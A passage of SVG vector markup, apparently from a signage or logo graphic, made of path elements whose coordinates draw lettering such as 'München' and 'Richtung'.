	<path fill="#87888A" d="M740.882,49.697v5.085h-1.421v-12.23h3.352c1.499,0,2.607,0.29,3.328,0.863
		c0.715,0.575,1.075,1.438,1.075,2.595c0,1.616-0.82,2.709-2.462,3.277l3.322,5.495h-1.681l-2.964-5.085H740.882z M740.882,48.474
		h1.951c1.002,0,1.739-0.2,2.207-0.596c0.468-0.4,0.702-0.997,0.702-1.797c0-0.807-0.242-1.392-0.715-1.748
		c-0.479-0.357-1.245-0.533-2.299-0.533h-1.847V48.474z"/>
	<path fill="#87888A" d="M749.726,43.129c0-0.315,0.074-0.55,0.23-0.698c0.158-0.147,0.354-0.22,0.59-0.22
		c0.22,0,0.413,0.072,0.576,0.224c0.16,0.151,0.24,0.383,0.24,0.694c0,0.313-0.08,0.546-0.24,0.698
		c-0.163,0.154-0.356,0.23-0.576,0.23c-0.236,0-0.432-0.076-0.59-0.23C749.8,43.675,749.726,43.443,749.726,43.129z M751.229,54.782
		h-1.39v-9.169h1.39V54.782z"/>
	<path fill="#87888A" d="M757.837,54.95c-1.33,0-2.354-0.408-3.081-1.225c-0.729-0.816-1.093-1.973-1.093-3.47
		c0-1.532,0.369-2.716,1.105-3.554c0.739-0.838,1.793-1.254,3.157-1.254c0.446,0,0.886,0.047,1.326,0.142
		c0.438,0.095,0.786,0.207,1.036,0.336l-0.43,1.178c-0.306-0.123-0.639-0.225-1.003-0.306c-0.362-0.081-0.684-0.122-0.961-0.122
		c-1.863,0-2.793,1.19-2.793,3.565c0,1.127,0.228,1.991,0.679,2.594c0.457,0.603,1.13,0.903,2.023,0.903
		c0.765,0,1.549-0.164,2.352-0.493v1.229C759.54,54.79,758.765,54.95,757.837,54.95z"/>
	<path fill="#87888A" d="M768.604,54.782v-5.929c0-0.749-0.173-1.307-0.51-1.673c-0.341-0.37-0.874-0.555-1.602-0.555
		c-0.962,0-1.667,0.264-2.108,0.787c-0.444,0.523-0.664,1.384-0.664,2.575v4.794h-1.393V41.765h1.393v3.942
		c0,0.474-0.024,0.865-0.071,1.179h0.086c0.272-0.44,0.66-0.789,1.168-1.043c0.502-0.252,1.079-0.379,1.725-0.379
		c1.123,0,1.965,0.267,2.523,0.798c0.561,0.532,0.841,1.38,0.841,2.539v5.98H768.604z"/>
	<path fill="#87888A" d="M775.805,53.803c0.244,0,0.484-0.018,0.71-0.053c0.231-0.038,0.409-0.076,0.544-0.113v1.062
		c-0.149,0.073-0.369,0.132-0.666,0.181c-0.291,0.047-0.553,0.07-0.788,0.07c-1.775,0-2.66-0.935-2.66-2.804v-5.452h-1.315v-0.671
		l1.315-0.575l0.586-1.96h0.801v2.125h2.662v1.081h-2.662v5.395c0,0.555,0.131,0.976,0.395,1.272
		C774.988,53.658,775.349,53.803,775.805,53.803z"/>
	<path fill="#87888A" d="M780.195,45.613v5.948c0,0.747,0.17,1.306,0.512,1.673c0.338,0.369,0.869,0.555,1.596,0.555
		c0.961,0,1.661-0.264,2.104-0.788c0.443-0.522,0.666-1.381,0.666-2.566v-4.821h1.388v9.169h-1.147l-0.198-1.229h-0.075
		c-0.283,0.452-0.677,0.797-1.187,1.037c-0.502,0.24-1.077,0.359-1.725,0.359c-1.115,0-1.949-0.266-2.506-0.795
		c-0.555-0.528-0.833-1.376-0.833-2.543v-5.999H780.195z"/>
	<path fill="#87888A" d="M795.682,54.782v-5.929c0-0.749-0.171-1.307-0.513-1.673c-0.337-0.37-0.87-0.555-1.596-0.555
		c-0.961,0-1.661,0.261-2.107,0.78c-0.447,0.519-0.668,1.372-0.668,2.567v4.809h-1.392v-9.169h1.13l0.228,1.256h0.065
		c0.282-0.45,0.683-0.802,1.197-1.05s1.084-0.371,1.716-0.371c1.101,0,1.933,0.266,2.493,0.798c0.555,0.532,0.835,1.385,0.835,2.556
		v5.98H795.682z"/>
	<path fill="#87888A" d="M807.427,45.613v0.878l-1.697,0.203c0.154,0.195,0.291,0.449,0.417,0.765
		c0.12,0.315,0.184,0.67,0.184,1.067c0,0.898-0.31,1.613-0.921,2.15c-0.615,0.534-1.455,0.801-2.527,0.801
		c-0.272,0-0.527-0.021-0.768-0.065c-0.592,0.312-0.887,0.704-0.887,1.181c0,0.251,0.101,0.435,0.308,0.557
		c0.21,0.117,0.561,0.178,1.064,0.178h1.621c0.994,0,1.756,0.209,2.289,0.628c0.531,0.419,0.799,1.024,0.799,1.821
		c0,1.018-0.409,1.789-1.221,2.323c-0.815,0.532-2.005,0.8-3.563,0.8c-1.201,0-2.125-0.224-2.775-0.671
		c-0.649-0.445-0.975-1.075-0.975-1.89c0-0.556,0.178-1.04,0.538-1.446c0.355-0.408,0.857-0.685,1.507-0.828
		c-0.238-0.107-0.435-0.271-0.591-0.494c-0.162-0.226-0.242-0.483-0.242-0.778c0-0.333,0.091-0.627,0.269-0.877
		c0.179-0.252,0.461-0.495,0.845-0.729c-0.472-0.195-0.86-0.525-1.157-0.994c-0.299-0.468-0.449-1.004-0.449-1.607
		c0-1.004,0.3-1.777,0.904-2.321c0.603-0.543,1.457-0.814,2.558-0.814c0.48,0,0.916,0.055,1.302,0.165H807.427z M800.114,56.32
		c0,0.499,0.209,0.873,0.63,1.131c0.415,0.256,1.015,0.386,1.796,0.386c1.164,0,2.028-0.175,2.589-0.523
		c0.563-0.351,0.841-0.82,0.841-1.418c0-0.495-0.151-0.841-0.457-1.034c-0.309-0.191-0.888-0.288-1.733-0.288h-1.665
		c-0.632,0-1.121,0.15-1.474,0.453C800.291,55.326,800.114,55.759,800.114,56.32z M800.868,48.55c0,0.64,0.178,1.126,0.54,1.455
		c0.364,0.329,0.871,0.494,1.52,0.494c1.352,0,2.03-0.659,2.03-1.974c0-1.378-0.686-2.066-2.058-2.066
		c-0.653,0-1.154,0.176-1.505,0.526C801.042,47.336,800.868,47.858,800.868,48.55z"/>
</g>
<g>
	<g>
		<path fill="#FFFFFF" d="M137.785,190.811c0,0.095-0.013,0.142-0.045,0.142c-0.537,0-0.962-0.007-1.275-0.021l-1.752-0.025
			l-1.772,0.025c-0.302,0.015-0.711,0.021-1.232,0.021c-0.047,0-0.071-0.047-0.071-0.142c0-0.093,0.023-0.143,0.071-0.143
			c0.662,0,1.114-0.078,1.35-0.236c0.235-0.158,0.355-0.487,0.355-0.993l-0.026-0.4l-0.495-9.677l-4.875,11.427
			c-0.029,0.063-0.093,0.093-0.186,0.093c-0.099,0-0.159-0.03-0.191-0.093l-5.982-11.379l-0.189,8.539
			c-0.018,0.85,0.155,1.52,0.506,2c0.356,0.479,0.857,0.72,1.505,0.72c0.043,0,0.069,0.05,0.069,0.143
			c0,0.095-0.025,0.142-0.069,0.142c-0.424,0-0.759-0.007-0.994-0.021l-1.301-0.025l-1.49,0.025
			c-0.253,0.015-0.593,0.021-1.017,0.021c-0.049,0-0.071-0.047-0.071-0.142c0-0.093,0.022-0.143,0.071-0.143
			c0.647,0,1.157-0.243,1.538-0.732c0.376-0.49,0.575-1.152,0.589-1.987l0.215-9.791l-0.026-0.023
			c-0.313-0.583-0.642-1.009-0.979-1.279c-0.34-0.266-0.73-0.4-1.17-0.4c-0.051,0-0.073-0.048-0.073-0.142
			c0-0.095,0.022-0.143,0.073-0.143l1.106,0.025c0.224,0.015,0.508,0.022,0.854,0.022l1.252-0.022
			c0.146-0.015,0.324-0.025,0.547-0.025c0.204,0,0.362,0.071,0.47,0.215c0.111,0.142,0.318,0.48,0.619,1.016l5.155,9.673
			l4.494-10.313c0.093-0.219,0.191-0.373,0.293-0.459c0.104-0.087,0.244-0.131,0.415-0.131c0.142,0,0.304,0.011,0.486,0.025
			c0.184,0.015,0.391,0.022,0.628,0.022l1.394-0.022c0.22-0.015,0.537-0.025,0.944-0.025c0.049,0,0.073,0.048,0.073,0.143
			c0,0.094-0.023,0.142-0.073,0.142c-0.739,0-1.275,0.151-1.603,0.447c-0.336,0.302-0.486,0.769-0.451,1.397l0.568,10.739
			c0.027,0.487,0.089,0.841,0.176,1.061c0.083,0.224,0.246,0.373,0.473,0.451c0.229,0.078,0.588,0.118,1.075,0.118
			C137.772,190.668,137.785,190.718,137.785,190.811z"/>
		<path fill="#FFFFFF" d="M150.937,180.299c-0.174,0.085-0.291,0.24-0.354,0.46c-0.062,0.219-0.091,0.566-0.091,1.041v7.238
			c0,0.473,0.029,0.822,0.091,1.052c0.063,0.228,0.176,0.382,0.342,0.46s0.424,0.118,0.77,0.118c0.046,0,0.071,0.05,0.071,0.143
			c0,0.095-0.025,0.142-0.071,0.142l-1.537-0.021l-1.585,0.021c-0.186,0-0.31-0.021-0.366-0.071
			c-0.053-0.047-0.085-0.174-0.085-0.38v-1.273c-1.179,1.337-2.586,2.009-4.21,2.009c-1.088,0-1.998-0.291-2.74-0.877
			c-0.743-0.579-1.112-1.478-1.112-2.693V181.8c0-0.475-0.022-0.822-0.075-1.041c-0.043-0.22-0.131-0.375-0.255-0.46
			c-0.127-0.089-0.326-0.133-0.591-0.133c-0.033,0-0.049-0.046-0.049-0.143c0-0.091,0.016-0.14,0.049-0.14l0.921,0.021
			c0.504,0.033,0.915,0.05,1.23,0.05c0.376,0,0.854-0.017,1.419-0.05l0.946-0.021c0.031,0,0.045,0.049,0.045,0.14
			c0,0.097-0.014,0.143-0.045,0.143c-0.364,0-0.633,0.049-0.804,0.142c-0.173,0.097-0.295,0.259-0.355,0.488
			c-0.063,0.227-0.096,0.578-0.096,1.052v5.247c0,1.201,0.228,2.062,0.673,2.58c0.451,0.521,1.046,0.782,1.789,0.782
			c1.228,0,2.316-0.671,3.261-2.012v-6.598c0-0.474-0.024-0.825-0.08-1.052c-0.055-0.229-0.167-0.392-0.331-0.488
			c-0.164-0.093-0.42-0.142-0.768-0.142c-0.049,0-0.073-0.046-0.073-0.143c0-0.091,0.023-0.14,0.073-0.14l1.086,0.021
			c0.6,0.033,1.057,0.05,1.374,0.05c0.284,0,0.708-0.017,1.275-0.05l1.063-0.021c0.051,0,0.073,0.049,0.073,0.14
			c0,0.097-0.022,0.143-0.073,0.143C151.382,180.167,151.113,180.21,150.937,180.299z M142.39,177.696
			c-0.231-0.228-0.346-0.546-0.346-0.957c0-0.379,0.118-0.678,0.353-0.897c0.24-0.224,0.553-0.333,0.948-0.333
			c0.393,0,0.699,0.109,0.91,0.333c0.211,0.22,0.32,0.519,0.32,0.897c0,0.411-0.109,0.729-0.32,0.957
			c-0.211,0.23-0.517,0.344-0.91,0.344C142.934,178.04,142.616,177.926,142.39,177.696z M146.513,177.696
			c-0.218-0.228-0.331-0.546-0.331-0.957c0-0.379,0.115-0.676,0.346-0.889c0.228-0.211,0.539-0.316,0.932-0.316
			s0.697,0.105,0.908,0.316c0.217,0.213,0.322,0.51,0.322,0.889c0,0.411-0.105,0.729-0.322,0.957
			c-0.211,0.23-0.515,0.344-0.908,0.344C147.048,178.04,146.735,177.926,146.513,177.696z"/>
		<path fill="#FFFFFF" d="M165.861,190.811c0,0.095-0.017,0.142-0.045,0.142c-0.397,0-0.703-0.007-0.926-0.021l-1.23-0.025
			l-1.417,0.025c-0.235,0.015-0.551,0.021-0.944,0.021c-0.033,0-0.051-0.047-0.051-0.142c0-0.093,0.019-0.143,0.051-0.143
			c0.36,0,0.629-0.047,0.802-0.142c0.175-0.095,0.291-0.255,0.357-0.485c0.06-0.228,0.093-0.577,0.093-1.052v-4.708
			c0-1.48-0.217-2.5-0.65-3.062c-0.437-0.559-1.03-0.841-1.785-0.841c-0.633,0-1.221,0.16-1.763,0.475
			c-0.546,0.316-1.05,0.83-1.527,1.538v6.598c0,0.475,0.031,0.824,0.087,1.052c0.051,0.23,0.16,0.391,0.328,0.485
			c0.166,0.095,0.422,0.142,0.77,0.142c0.029,0,0.044,0.05,0.044,0.143c0,0.095-0.015,0.142-0.044,0.142
			c-0.458,0-0.821-0.007-1.09-0.021l-1.372-0.025l-1.299,0.025c-0.253,0.015-0.605,0.021-1.064,0.021
			c-0.033,0-0.049-0.047-0.049-0.142c0-0.093,0.016-0.143,0.049-0.143c0.362,0,0.635-0.04,0.815-0.118
			c0.182-0.078,0.306-0.232,0.368-0.46c0.063-0.229,0.096-0.579,0.096-1.052V181.8c0-0.475-0.033-0.822-0.096-1.041
			c-0.062-0.22-0.179-0.375-0.342-0.46c-0.166-0.089-0.422-0.133-0.77-0.133c-0.047,0-0.071-0.046-0.071-0.143
			c0-0.091,0.024-0.14,0.071-0.14l1.538,0.021l1.584-0.021c0.189,0,0.31,0.027,0.368,0.084c0.055,0.055,0.08,0.177,0.08,0.367v1.301
			c0.604-0.694,1.247-1.208,1.94-1.539c0.697-0.333,1.461-0.497,2.294-0.497c1.103,0,2.02,0.312,2.744,0.934
			c0.726,0.622,1.086,1.692,1.086,3.206v5.299c0,0.473,0.025,0.822,0.071,1.052c0.051,0.228,0.135,0.382,0.262,0.46
			c0.125,0.078,0.324,0.118,0.593,0.118C165.844,190.668,165.861,190.718,165.861,190.811z"/>
		<path fill="#FFFFFF" d="M175.688,179.792c0.683,0.126,1.249,0.289,1.69,0.495c0.107,0.049,0.179,0.098,0.211,0.154
			s0.045,0.137,0.045,0.248l0.12,2.437c0,0.047-0.039,0.078-0.12,0.094c-0.078,0.015-0.129-0.009-0.164-0.072
			c-0.599-1.022-1.211-1.787-1.834-2.282c-0.624-0.494-1.335-0.744-2.14-0.744c-1.119,0-1.98,0.446-2.575,1.338
			c-0.603,0.89-0.901,2.076-0.901,3.559c0,0.978,0.138,1.899,0.415,2.766c0.275,0.868,0.711,1.58,1.312,2.129
			c0.6,0.554,1.354,0.828,2.269,0.828c0.804,0,1.488-0.245,2.045-0.733c0.563-0.487,1.108-1.277,1.643-2.365
			c0.017-0.062,0.069-0.087,0.142-0.069c0.082,0.013,0.122,0.048,0.122,0.095l-0.191,2.508c-0.016,0.123-0.038,0.211-0.073,0.258
			c-0.029,0.048-0.116,0.104-0.255,0.166c-1.217,0.426-2.48,0.639-3.786,0.639c-1.514,0-2.755-0.299-3.714-0.899
			c-0.961-0.601-1.661-1.348-2.093-2.247c-0.433-0.896-0.649-1.807-0.649-2.72c0-1.072,0.288-2.049,0.862-2.932
			c0.573-0.883,1.363-1.575,2.366-2.081c1-0.505,2.114-0.758,3.342-0.758C174.365,179.6,175,179.665,175.688,179.792z"/>
		<path fill="#FFFFFF" d="M193.318,190.811c0,0.095-0.023,0.142-0.073,0.142c-0.486,0-0.864-0.007-1.132-0.021l-1.564-0.025
			l-1.583,0.025c-0.27,0.015-0.646,0.021-1.134,0.021c-0.047,0-0.071-0.047-0.071-0.142c0-0.093,0.023-0.143,0.071-0.143
			c0.438,0,0.762-0.04,0.968-0.118c0.208-0.078,0.348-0.232,0.426-0.46c0.079-0.229,0.119-0.579,0.119-1.052v-3.36h-5.701v3.36
			c0,0.473,0.038,0.818,0.12,1.039c0.076,0.22,0.222,0.375,0.435,0.46c0.211,0.088,0.542,0.131,0.982,0.131
			c0.031,0,0.047,0.05,0.047,0.143c0,0.095-0.016,0.142-0.047,0.142c-0.487,0-0.866-0.007-1.135-0.021l-1.581-0.025l-1.541,0.025
			c-0.282,0.015-0.675,0.021-1.183,0.021c-0.029,0-0.045-0.047-0.045-0.142c0-0.093,0.017-0.143,0.045-0.143
			c0.457,0,0.795-0.04,1.008-0.118c0.211-0.078,0.36-0.232,0.437-0.46c0.08-0.229,0.12-0.579,0.12-1.052V181.8
			c0-0.475-0.04-0.822-0.12-1.041c-0.076-0.22-0.226-0.375-0.437-0.46c-0.213-0.089-0.531-0.133-0.959-0.133
			c-0.049,0-0.073-0.046-0.073-0.143c0-0.091,0.023-0.14,0.073-0.14l1.134,0.021c0.631,0.033,1.144,0.05,1.541,0.05
			c0.426,0,0.95-0.017,1.581-0.05l1.135-0.021c0.031,0,0.047,0.049,0.047,0.14c0,0.097-0.016,0.143-0.047,0.143
			c-0.629,0-1.044,0.112-1.239,0.333c-0.197,0.22-0.298,0.671-0.298,1.349v3.217h5.701v-3.217c0-0.474-0.04-0.825-0.119-1.052
			c-0.078-0.229-0.218-0.392-0.426-0.488c-0.206-0.093-0.529-0.142-0.968-0.142c-0.047,0-0.071-0.046-0.071-0.143
			c0-0.091,0.023-0.14,0.071-0.14l1.134,0.021c0.631,0.033,1.159,0.05,1.583,0.05c0.38,0,0.9-0.017,1.564-0.05l1.132-0.021
			c0.049,0,0.073,0.049,0.073,0.14c0,0.097-0.023,0.143-0.073,0.143c-0.44,0-0.768,0.044-0.98,0.133
			c-0.211,0.085-0.36,0.24-0.435,0.46c-0.082,0.219-0.122,0.566-0.122,1.041v7.238c0,0.473,0.04,0.822,0.122,1.052
			c0.075,0.228,0.216,0.382,0.426,0.46c0.202,0.078,0.535,0.118,0.99,0.118C193.294,190.668,193.318,190.718,193.318,190.811z"/>
		<path fill="#FFFFFF" d="M197.199,184.588c0,1.752,0.384,3.147,1.157,4.188c0.768,1.04,1.858,1.561,3.266,1.561
			c0.389,0,0.792-0.055,1.203-0.163c0.411-0.113,0.775-0.277,1.086-0.499h0.027c0.043,0,0.089,0.029,0.127,0.084
			c0.038,0.055,0.043,0.105,0.013,0.152c-1.101,0.885-2.318,1.325-3.641,1.325c-1.232,0-2.276-0.266-3.135-0.794
			c-0.859-0.527-1.512-1.215-1.952-2.068c-0.44-0.85-0.663-1.772-0.663-2.768c0-1.088,0.268-2.085,0.804-2.991
			c0.537-0.908,1.263-1.623,2.176-2.152c0.917-0.528,1.907-0.792,2.98-0.792c1.17,0,2.06,0.306,2.671,0.925
			c0.619,0.614,0.924,1.415,0.924,2.408c0,0.206-0.02,0.348-0.058,0.426c-0.04,0.08-0.117,0.121-0.226,0.121l-6.716,0.021
			C197.212,183.986,197.199,184.323,197.199,184.588z M198.2,180.997c-0.433,0.506-0.729,1.206-0.884,2.103l4.398-0.068
			c-0.033-1.86-0.655-2.792-1.869-2.792C199.183,180.239,198.637,180.491,198.2,180.997z"/>
		<path fill="#FFFFFF" d="M218.083,190.811c0,0.095-0.017,0.142-0.051,0.142c-0.395,0-0.699-0.007-0.922-0.021l-1.23-0.025
			l-1.416,0.025c-0.239,0.015-0.553,0.021-0.948,0.021c-0.031,0-0.047-0.047-0.047-0.142c0-0.093,0.017-0.143,0.047-0.143
			c0.36,0,0.629-0.047,0.802-0.142c0.175-0.095,0.292-0.255,0.359-0.485c0.06-0.228,0.093-0.577,0.093-1.052v-4.708
			c0-1.48-0.219-2.5-0.65-3.062c-0.437-0.559-1.03-0.841-1.787-0.841c-0.633,0-1.219,0.16-1.763,0.475
			c-0.544,0.316-1.052,0.83-1.527,1.538v6.598c0,0.475,0.031,0.824,0.087,1.052c0.053,0.23,0.16,0.391,0.328,0.485
			s0.422,0.142,0.77,0.142c0.031,0,0.046,0.05,0.046,0.143c0,0.095-0.015,0.142-0.046,0.142c-0.458,0-0.819-0.007-1.086-0.021
			l-1.374-0.025l-1.299,0.025c-0.252,0.015-0.607,0.021-1.066,0.021c-0.031,0-0.045-0.047-0.045-0.142
			c0-0.093,0.014-0.143,0.045-0.143c0.362,0,0.635-0.04,0.819-0.118c0.178-0.078,0.304-0.232,0.364-0.46
			c0.063-0.229,0.095-0.579,0.095-1.052V181.8c0-0.475-0.031-0.822-0.095-1.041c-0.06-0.22-0.176-0.375-0.342-0.46
			c-0.162-0.089-0.422-0.133-0.768-0.133c-0.051,0-0.073-0.046-0.073-0.143c0-0.091,0.022-0.14,0.073-0.14l1.536,0.021l1.585-0.021
			c0.189,0,0.309,0.027,0.367,0.084c0.055,0.055,0.08,0.177,0.08,0.367v1.301c0.604-0.694,1.25-1.208,1.942-1.539
			c0.695-0.333,1.459-0.497,2.294-0.497c1.101,0,2.018,0.312,2.742,0.934c0.726,0.622,1.088,1.692,1.088,3.206v5.299
			c0,0.473,0.023,0.822,0.071,1.052c0.049,0.228,0.135,0.382,0.26,0.46c0.127,0.078,0.324,0.118,0.591,0.118
			C218.066,190.668,218.083,190.718,218.083,190.811z"/>
	</g>
</g>
<g>
	<path fill="#87888A" d="M130.106,165.875l-1.523-3.889h-4.904l-1.505,3.889h-1.439l4.836-12.28h1.196l4.811,12.28H130.106z
		 M128.138,160.708l-1.421-3.792c-0.182-0.479-0.375-1.065-0.569-1.765c-0.122,0.537-0.295,1.123-0.524,1.765l-1.441,3.792H128.138z
		"/>
	<path fill="#87888A" d="M136.464,153.469c1.112,0,2,0.259,2.651,0.779c0.653,0.517,0.979,1.233,0.979,2.15
		c0,0.601-0.189,1.15-0.559,1.646c-0.375,0.496-0.973,0.949-1.792,1.357c0.993,0.473,1.697,0.972,2.116,1.491
		c0.42,0.522,0.625,1.127,0.625,1.813c0,1.014-0.353,1.823-1.061,2.428c-0.709,0.607-1.68,0.909-2.91,0.909
		c-1.305,0-2.311-0.287-3.009-0.858c-0.706-0.571-1.057-1.381-1.057-2.428c0-1.402,0.853-2.488,2.558-3.271
		c-0.768-0.437-1.321-0.906-1.654-1.408c-0.335-0.506-0.504-1.069-0.504-1.695c0-0.887,0.328-1.595,0.984-2.122
		C134.488,153.734,135.367,153.469,136.464,153.469z M133.818,162.79c0,0.668,0.233,1.191,0.7,1.563
		c0.464,0.375,1.119,0.563,1.96,0.563c0.83,0,1.476-0.196,1.941-0.588c0.462-0.389,0.695-0.926,0.695-1.603
		c0-0.542-0.218-1.022-0.651-1.445c-0.437-0.422-1.197-0.829-2.274-1.226c-0.835,0.358-1.438,0.753-1.812,1.186
		C134.007,161.668,133.818,162.185,133.818,162.79z M136.447,154.598c-0.697,0-1.245,0.167-1.637,0.502
		c-0.4,0.337-0.601,0.782-0.601,1.339c0,0.514,0.167,0.954,0.497,1.323c0.33,0.365,0.936,0.736,1.823,1.104
		c0.799-0.335,1.361-0.695,1.694-1.081c0.332-0.384,0.495-0.833,0.495-1.347c0-0.562-0.2-1.01-0.604-1.343
		C137.708,154.765,137.153,154.598,136.447,154.598z"/>
	<path fill="#87888A" d="M148.924,160.79v5.086h-1.421v-12.229h3.355c1.501,0,2.609,0.288,3.326,0.862
		c0.717,0.573,1.074,1.438,1.074,2.594c0,1.615-0.821,2.709-2.458,3.278l3.319,5.495h-1.681l-2.96-5.086H148.924z M148.924,159.569
		h1.949c1.008,0,1.741-0.2,2.214-0.597c0.464-0.4,0.699-0.997,0.699-1.798c0-0.808-0.238-1.391-0.717-1.747
		c-0.475-0.356-1.239-0.534-2.293-0.534h-1.852V159.569z"/>
	<path fill="#87888A" d="M157.767,154.223c0-0.316,0.079-0.55,0.237-0.699c0.156-0.146,0.348-0.22,0.582-0.22
		c0.228,0,0.42,0.074,0.581,0.226c0.162,0.149,0.242,0.38,0.242,0.693c0,0.313-0.08,0.546-0.242,0.698
		c-0.16,0.153-0.353,0.229-0.581,0.229c-0.234,0-0.426-0.076-0.582-0.229C157.846,154.769,157.767,154.536,157.767,154.223z
		 M159.274,165.875h-1.387v-9.167h1.387V165.875z"/>
	<path fill="#87888A" d="M165.881,166.042c-1.325,0-2.353-0.407-3.083-1.226c-0.728-0.815-1.092-1.973-1.092-3.469
		c0-1.532,0.368-2.715,1.11-3.554c0.739-0.839,1.791-1.253,3.155-1.253c0.44,0,0.881,0.047,1.325,0.142
		c0.44,0.095,0.784,0.207,1.037,0.335l-0.428,1.179c-0.306-0.124-0.644-0.226-1.002-0.306c-0.364-0.082-0.682-0.122-0.962-0.122
		c-1.863,0-2.795,1.188-2.795,3.564c0,1.127,0.226,1.991,0.682,2.593c0.455,0.603,1.126,0.904,2.021,0.904
		c0.763,0,1.545-0.163,2.348-0.494v1.229C167.586,165.882,166.813,166.042,165.881,166.042z"/>
	<path fill="#87888A" d="M176.651,165.875v-5.93c0-0.748-0.173-1.305-0.513-1.673c-0.338-0.369-0.87-0.555-1.598-0.555
		c-0.964,0-1.667,0.264-2.111,0.788c-0.446,0.523-0.666,1.383-0.666,2.576v4.793h-1.388v-13.018h1.388v3.941
		c0,0.474-0.021,0.866-0.067,1.181h0.087c0.271-0.441,0.659-0.791,1.161-1.042c0.508-0.255,1.084-0.381,1.732-0.381
		c1.117,0,1.956,0.268,2.518,0.797c0.562,0.533,0.841,1.382,0.841,2.541v5.98H176.651z"/>
	<path fill="#87888A" d="M183.849,164.897c0.249,0,0.482-0.019,0.713-0.055c0.229-0.037,0.411-0.075,0.542-0.113v1.063
		c-0.147,0.073-0.373,0.131-0.662,0.181c-0.293,0.047-0.557,0.07-0.792,0.07c-1.774,0-2.659-0.933-2.659-2.804v-5.453h-1.317v-0.67
		l1.317-0.574l0.583-1.958h0.802v2.125h2.662v1.077h-2.662v5.396c0,0.555,0.131,0.977,0.396,1.271
		C183.036,164.75,183.394,164.897,183.849,164.897z"/>
	<path fill="#87888A" d="M188.243,156.708v5.946c0,0.746,0.171,1.307,0.508,1.672c0.342,0.37,0.875,0.556,1.601,0.556
		c0.956,0,1.661-0.266,2.104-0.788c0.442-0.522,0.662-1.381,0.662-2.567v-4.818h1.389v9.167h-1.145l-0.2-1.23h-0.077
		c-0.284,0.455-0.68,0.798-1.185,1.037c-0.506,0.24-1.079,0.36-1.725,0.36c-1.117,0-1.951-0.266-2.504-0.795
		c-0.557-0.529-0.837-1.375-0.837-2.542v-5.997H188.243z"/>
	<path fill="#87888A" d="M203.728,165.875v-5.93c0-0.748-0.173-1.305-0.513-1.673c-0.339-0.369-0.874-0.555-1.596-0.555
		c-0.96,0-1.661,0.262-2.109,0.78c-0.444,0.518-0.666,1.372-0.666,2.566v4.811h-1.392v-9.167h1.13l0.226,1.254h0.065
		c0.286-0.449,0.684-0.803,1.201-1.05c0.507-0.248,1.079-0.371,1.71-0.371c1.106,0,1.934,0.266,2.491,0.797
		c0.563,0.531,0.839,1.387,0.839,2.557v5.98H203.728z"/>
	<path fill="#87888A" d="M215.469,156.708v0.875l-1.697,0.202c0.154,0.196,0.296,0.453,0.417,0.765
		c0.125,0.316,0.186,0.671,0.186,1.069c0,0.897-0.306,1.612-0.917,2.151c-0.617,0.531-1.458,0.8-2.529,0.8
		c-0.271,0-0.529-0.021-0.771-0.065c-0.588,0.31-0.886,0.702-0.886,1.18c0,0.251,0.105,0.435,0.31,0.557
		c0.208,0.118,0.562,0.18,1.063,0.18h1.625c0.992,0,1.758,0.206,2.287,0.628c0.531,0.417,0.799,1.022,0.799,1.819
		c0,1.02-0.408,1.791-1.223,2.322c-0.812,0.533-2,0.801-3.564,0.801c-1.199,0-2.12-0.223-2.773-0.67
		c-0.647-0.447-0.972-1.077-0.972-1.891c0-0.555,0.179-1.039,0.533-1.446c0.358-0.408,0.859-0.685,1.507-0.826
		c-0.231-0.107-0.43-0.273-0.59-0.495c-0.158-0.224-0.236-0.482-0.236-0.778c0-0.335,0.087-0.628,0.266-0.877
		c0.178-0.252,0.46-0.495,0.844-0.73c-0.473-0.194-0.86-0.525-1.159-0.995c-0.298-0.466-0.444-1.004-0.444-1.604
		c0-1.005,0.3-1.779,0.902-2.324c0.603-0.54,1.454-0.813,2.559-0.813c0.48,0,0.914,0.055,1.297,0.167H215.469z M208.158,167.413
		c0,0.501,0.209,0.874,0.626,1.132c0.422,0.257,1.017,0.384,1.803,0.384c1.165,0,2.025-0.174,2.586-0.523
		c0.56-0.348,0.84-0.819,0.84-1.416c0-0.494-0.153-0.842-0.46-1.035c-0.306-0.191-0.882-0.287-1.732-0.287h-1.665
		c-0.626,0-1.117,0.15-1.468,0.453C208.333,166.419,208.158,166.853,208.158,167.413z M208.914,159.645
		c0,0.639,0.18,1.125,0.542,1.456c0.362,0.327,0.866,0.491,1.514,0.491c1.355,0,2.032-0.659,2.032-1.973
		c0-1.379-0.682-2.066-2.056-2.066c-0.651,0-1.157,0.174-1.506,0.525C209.09,158.43,208.914,158.95,208.914,159.645z"/>
</g>
<g>
	<g>
		<path fill="#FFFFFF" d="M833.711,281.556c-1.296-0.662-2.28-1.564-2.957-2.709c-0.681-1.143-1.017-2.415-1.017-3.819
			c0-1.514,0.389-2.864,1.172-4.056c0.778-1.19,1.852-2.114,3.215-2.768c1.362-0.653,2.888-0.979,4.576-0.979
			c0.74,0,1.49,0.059,2.245,0.177c0.757,0.114,1.365,0.271,1.823,0.46c0.142,0.048,0.233,0.105,0.271,0.179
			c0.04,0.069,0.067,0.189,0.082,0.364l0.309,3.287c0,0.05-0.04,0.082-0.118,0.097s-0.137-0.007-0.167-0.072
			c-0.552-1.212-1.311-2.158-2.284-2.837c-0.97-0.679-2.074-1.018-3.322-1.018c-1.608,0-2.831,0.561-3.677,1.68
			c-0.843,1.119-1.267,2.649-1.267,4.587c0,1.562,0.269,2.953,0.806,4.175c0.537,1.223,1.281,2.169,2.236,2.838
			c0.953,0.67,2.021,1.005,3.202,1.005c0.648,0,1.145-0.069,1.49-0.211c0.348-0.143,0.603-0.419,0.759-0.828
			c0.157-0.409,0.237-1.018,0.237-1.821c0-0.821-0.048-1.393-0.143-1.716c-0.095-0.322-0.296-0.539-0.605-0.649
			c-0.304-0.109-0.839-0.164-1.594-0.164c-0.093,0-0.145-0.065-0.145-0.189c0-0.051,0.015-0.095,0.035-0.131
			c0.023-0.04,0.055-0.062,0.085-0.062c1.34,0.081,2.419,0.12,3.241,0.12c0.802,0,1.641-0.022,2.505-0.069
			c0.033,0,0.061,0.018,0.082,0.057c0.027,0.04,0.037,0.074,0.037,0.106c0,0.109-0.039,0.168-0.119,0.168
			c-0.283-0.017-0.479,0.032-0.589,0.152c-0.113,0.117-0.183,0.355-0.213,0.71c-0.033,0.353-0.05,0.988-0.05,1.903
			c0,0.71,0.029,1.216,0.084,1.514c0.057,0.299,0.082,0.488,0.082,0.566c0,0.096-0.02,0.16-0.059,0.19
			c-0.04,0.033-0.114,0.064-0.226,0.093c-2.034,0.442-3.862,0.664-5.485,0.664C836.517,282.549,835.003,282.216,833.711,281.556z"/>
